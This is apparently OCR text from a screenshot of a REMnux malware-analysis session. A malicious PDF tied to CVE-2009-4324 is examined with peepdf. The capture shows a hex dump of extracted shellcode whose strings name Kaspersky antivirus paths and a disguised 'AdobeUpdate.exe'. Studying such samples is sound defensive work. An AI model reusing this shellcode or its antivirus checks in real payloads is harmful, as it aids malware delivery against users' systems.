 vmware-
tools-distrib
Glenns Tool
1Collection
code
REM Report
Template....
REMnux Tips
CVE-2009-4
324_PDF_...
remnux@remnux: ~
File Edit Tabs Help
0c e9 42 01 00 00 c6 44 24 40 1c c6 44 24 41 0a |..B....D$@..D$A.|
c6 44 24 42 d1 c6 44 24 43 20 c6 44 24 44 d1 c6 |.D$B..D$C .D$D..|
44 24 45 ce c6 44 24 46 f0 c6 44 24 47 27 c6 44 |D$E..D$F..D$G'.D|
24 48 10 c6 44 24 49 f8 c6 44 24 4a 2f c6 44 24 |$H..D$I..D$J/.D$|
4b ec c6 44 24 4c ac c7 44 24 0c 0d 00 00 00 8b |K..D$L..D$......|
44 24 3c 89 44 24 08 8d 44 24 40 89 44 24 04 8b |D$<.D$..D$@.D$..|
44 24 30 89 04 24 e8 aa fc ff ff 89 44 24 2c 83 |D$0..$......D$,.|
7c 24 2c 00 75 25 c7 44 24 08 00 80 00 00 c7 44 ||$,.u%.D$......D|
24 04 00 00 00 00 8b 44 24 30 89 04 24 ff 95 84 |$......D$0..$...|
00 00 00 83 ec 0c e9 ad 00 00 00 8d 44 24 2c 83 |............D$,.|
00 0d c7 44 24 08 04 00 00 00 8b 44 24 2c 89 44 |...D$......D$,.D|
24 04 8d 44 24 34 89 04 24 e8 20 fc ff ff 8d 44 |$..D$4..$. ....D|
24 2c 83 00 04 8d 44 24 50 89 44 24 04 c7 04 24 |$,....D$P.D$...$|
04 01 00 00 ff 55 2c 83 ec 08 81 c3 b2 1c 40 00 |.....U,.......@.|
89 5c 24 04 81 eb b2 1c 40 00 8d 44 24 50 89 04 |.\$.....@..D$P..|
24 ff 55 30 83 ec 08 8d 44 24 50 89 44 24 08 8b |$.U0....D$P.D$..|
44 24 34 89 44 24 04 8b 44 24 2c 89 04 24 e8 69 |D$4.D$..D$,..$.i|
fc ff ff c7 44 24 04 00 00 00 00 8d 44 24 50 89 |....D$......D$P.|
04 24 ff 55 28 83 ec 08 c7 44 24 08 00 80 00 00 |.$.U(....D$.....|
c7 44 24 04 00 00 00 00 8b 44 24 30 89 04 24 ff |.D$......D$0..$.|
95 84 00 00 00 83 ec 0c 81 c4 7c 01 00 00 c3 43 |..........|....C|
3a 5c 50 72 6f 67 72 61 6d 20 46 69 6c 65 73 5c |:\Program Files\|
4b 61 73 70 65 72 73 6b 79 20 4c 61 62 5c 4b 61 |Kaspersky Lab\Ka|
73 70 65 72 73 6b 79 20 49 6e 74 65 72 6e 65 74 |spersky Internet|
20 53 65 63 75 72 69 74 79 20 32 30 30 39 00 43 | Security 2009.C|
3a 5c 50 72 6f 67 72 61 6d 20 46 69 6c 65 73 5c |:\Program Files\|
4b 61 73 70 65 72 73 6b 79 20 4c 61 62 5c 4b 61 |Kaspersky Lab\Ka|
73 70 65 72 73 6b 79 20 41 6e 74 69 2d 56 69 72 |spersky Anti-Vir|
75 73 20 32 30 30 39 00 43 3a 5c 50 72 6f 67 72 |us 2009.C:\Progr|
61 6d 20 46 69 6c 65 73 5c 4b 69 6e 67 73 6f 66 |am Files\Kingsof|
74 00 41 64 6f 62 65 55 70 64 61 74 65 2e 65 78 |t.AdobeUpdate.ex|
65 00 00 00 00 00 |e.....|
PPDF> sctest variable shellcode
PPDF> object 1265
remnux@remnu...
07:21